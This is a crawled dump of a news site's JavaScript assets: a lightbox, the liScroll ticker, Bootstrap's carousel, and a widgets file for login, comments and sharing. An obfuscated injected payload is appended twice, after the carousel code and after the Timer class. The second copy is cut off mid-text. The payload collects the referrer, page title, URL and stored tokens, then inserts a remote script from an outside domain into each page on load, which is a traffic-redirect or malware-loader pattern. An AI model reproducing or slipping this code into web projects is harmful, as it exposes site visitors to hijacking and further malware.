	} else if( window.pageYOffset ) {
		scrollY = window.pageYOffset;
	} else if( window.scrollY ) {
		scrollY = window.scrollY;
	}
	
	return scrollY;    

},

onResponse: function(data) {
	var container = jQuery(data);
	
	container.find('form').submit(function() {
		jQuery.post($(this).attr('action'), $(this).serialize(), latebox.onResponse);
		return false;
	});
	
	latebox.setContent(container);
},

setContent: function(html) {
	var container = (typeof html == 'string') ? jQuery(html) : html;
	jQuery('#latebox .lb-inner').empty().append(container);
	return false;
},

close: function() {
	jQuery('object').css({'visibility': 'visible'});  
	jQuery('#latebox').fadeOut('fast', function() { $(this).remove() });
},    

parseString: function(query) {
	
	var params = new Object();
	var pairs  = query.split(',');
	
	for(var i=0; i < pairs.length; i++) {
		var item = pairs[i].split('=');
		params[ item[0] ] = item[1];
	}
	
	return params;
},

init: function(selector) {
	$(selector || 'a.latebox').click(latebox.show);
}

};

jQuery(document).preReady(function() {
    latebox.init();
});

/******** ticker-scroller.js ********/
/* liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2009 Gian Carlo Mingati
 * Version: 1.0.1 (07-DECEMBER-2009)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.2.x or later
 */
 jQuery.fn.liScroll=function(e){e=jQuery.extend({travelocity:.07},e);return this.each(function(){function u(e,n){t.animate({left:"-="+e},n,"linear",function(){t.css("left",i);u(s,o)})}var t=jQuery(this);var n=0;var r=t.parent().wrap("<div></div>");var i=t.parent().parent().width();t.find("li").each(function(e){n+=jQuery(this,e).width()});t.width(n);var s=n+i;var o=s/e.travelocity;u(s,o);t.hover(function(){jQuery(this).stop()},function(){var t=jQuery(this).offset();var r=t.left+n;var i=r/e.travelocity;u(r,i)})})}
 
 /* ========================================================================
 * Bootstrap: carousel.js v3.0.3
 * http://getbootstrap.com/javascript/#carousel
 * ========================================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // CAROUSEL CLASS DEFINITION
  // =========================

  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      =
    this.sliding     =
    this.interval    =
    this.$active     =
    this.$items      = null

    this.options.pause == 'hover' && this.$element
      .on('mouseenter', $.proxy(this.pause, this))
      .on('mouseleave', $.proxy(this.cycle, this))
  }

  Carousel.DEFAULTS = {
    interval: 5000
  , pause: 'hover'
  , wrap: true
  }

  Carousel.prototype.cycle =  function (e) {
    e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
  }

  Carousel.prototype.getActiveIndex = function () {
    this.$active = this.$element.find('.item.active')
    this.$items  = this.$active.parent().children()

    return this.$items.index(this.$active)
  }

  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getActiveIndex()

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid.bs.carousel', function () { that.to(pos) })
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
  }

  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition.end) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
    }

    this.interval = clearInterval(this.interval)

    return this
  }

  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }

  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }

  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || $active[type]()
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var fallback  = type == 'next' ? 'first' : 'last'
    var that      = this

    if (!$next.length) {
      if (!this.options.wrap) return
      $next = this.$element.find('.item')[fallback]()
    }

    this.sliding = true

    isCycling && this.pause()

    var e = $.Event('slide.bs.carousel', { relatedTarget: $next[0], direction: direction })

    if ($next.hasClass('active')) return

    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      this.$element.one('slid.bs.carousel', function () {
        var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
        $nextIndicator && $nextIndicator.addClass('active')
      })
    }

    if ($.support.transition && this.$element.hasClass('slide')) {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one($.support.transition.end, function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () { that.$element.trigger('slid.bs.carousel') }, 0)
        })
        .emulateTransitionEnd(600)
    } else {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger('slid.bs.carousel')
    }

    isCycling && this.cycle()

    return this
  }


  // CAROUSEL PLUGIN DEFINITION
  // ==========================

  var old = $.fn.carousel

  $.fn.carousel = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }


  // CAROUSEL DATA-API
  // =================

  $(document).on('click.bs.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
    var $this   = $(this), href
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    $target.carousel(options)

    if (slideIndex = $this.attr('data-slide-to')) {
      $target.data('bs.carousel').to(slideIndex)
    }

    e.preventDefault()
  })

  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      $carousel.carousel($carousel.data())
    })
  })

}(jQuery);(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/from_old_prensa/js/widgets.js
body_size: 3929
content:
var Widget = {

    popup: function(url, name, width, height) {
        var left = Math.round(screen.availWidth  / 2 - width  / 2);
        var top  = Math.round(screen.availHeight / 2 - height / 2);

        return window.open(url, name, ['height=' + height, 'width=' + width, 'left=' + left, 'top=' + top, 'scrollbars=yes'].join(','));
    }
    
};

Widget.Weather = {

    update: function(code) {
        $('#cities').hide();
        
        User.Location.set(code);
        Widget.Weather.current();
    },
    
    current: function() {
        var code     = User.Location.get();
        var city     = weather.cities[code];
        var forecast = weather.forecast[code];
            
        $('.weather .city').text(city);
        $('.weather .temp').text(forecast.current.low + 'º');
    }
    
};

Widget.Login = {
    referer: '/',

    service: function(name, callback) {
        callback = callback || 'Widget.Login.complete';
        var callback_param = callback ? '?callback=' + callback : '';
        var login = Widget.popup('/connect/' + name + callback_param, 'login', 600, 400);
    },
    
    complete: function() {
        document.location.href = Widget.Login.referer || '/';
    },
    
    connect: function(service) {
        Widget.Login.service(service, 'Widget.Login.afterConnect');
        return false;
    },
    
    afterConnect: function(service) {
        service.id = service.id.replace('http://', '').replace('www.', '');
    
        var element = jQuery('li.' + service.name);
        element.html('<span class="ic16"></span> <span class="identifier">' + service.id + '</span>');
        element.addClass('linked');
    }

};

Widget.Comments = {

    checkUser: function() {
    
        if(User.logged) {
            $('.not-logged').hide();
            $('.logged').show();
            

            var today = new Date();
            var textdate = today.getDate() + " de " + Locale.months[today.getMonth()] + " de " + today.getFullYear() + ", a las " + today.getHours() + ":" + today.getMinutes();

            if(User.info.avatar)
                $('.user-info .avatar img').attr('src', User.info.avatar);
                
            $('.user-info .realname').text(User.info.realname);
            $('.user-info .date').text(textdate);
            
        } else {
            $('.logged').hide();
            $('.not-logged').show();
        }

    },
    
    login: function(service) {
        Widget.Login.service(service, 'Widget.Comments.checkLogin');
    },
    
    checkLogin: function() {
        User.check();
        Widget.Comments.checkUser();
    },
    
    reply: function(id, author) {
        $('#compose h3').html('respuesta a <cite class="in-reply-to">' + author + '</cite>:');
        $('#reply-id').val(id);
    },
    
    vote: function(comment_id, vote) {
        jQuery.post('/wp-content/plugins/karma/process.php', {'type': 'comment', 'id': comment_id, 'vote': vote}, function(result) {}, 'json');
            
        jQuery('#comment-' + comment_id + ' .comment-actions li.vote').fadeOut('fast');
        
        if(vote == 'down')
            jQuery('#comment-' + comment_id).addClass('collapsed');
        

    },
    
    expand: function(comment_id) {
        jQuery('#comment-' + comment_id).removeClass('collapsed').children('ul.children').show();
    }
    
};

Widget.Share = {
    Facebook: function() {
        var url = 'http://www.facebook.com/sharer.php?src=sp&u=' + encodeURIComponent(document.location.href);
        var opened = Widget.popup(url, 'share', 626, 264);
    }

};

Widget.Print = {

    normal: function() {
        
        latebox.close();
        window.print();
    },
    
    compact: function() {
        Widget.Print.normal();
    }
};

Widget.HotNews = {

    render: function() {
    
        var container = jQuery('.breaking-news > div.group');
    
        for(var i=0; i < hotnews.length; i++) {
            var data = hotnews[i];
            var item = jQuery('<div><span></span><h4 class="gsf"><a href="#"></a></h4></div>');
                        
            item.children('span').text(data.date + ' | ');
            item.find('h4 > a').text(data.title).attr('href', data.link);
            
            (i > 0) ? item.hide() : false;
            
            container.prepend(item);
        }
    
        new Timer(6000, function(tick) {
            var index = tick % hotnews.length;
            
            container.children(':visible').slideUp();
            container.children().eq(index).slideDown();
            
            container.children('div').hover(this.stop.bind(this), this.start.bind(this));
        }).start();
  
    }  

};

var Timer = new Class({
    ticks: 0, callback: function() {}, interval: 1000, timer: null,

    initialize: function(interval, callback) { this.interval = interval; this.callback = callback; },
    start: function() { this.stop(); this.timer = setInterval(this.tick.bind(this), this.interval); },
    stop: function() { clearInterval(this.timer); },
    tick: function() { this.callback.apply(this, [this.ticks++]); }
});
(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function 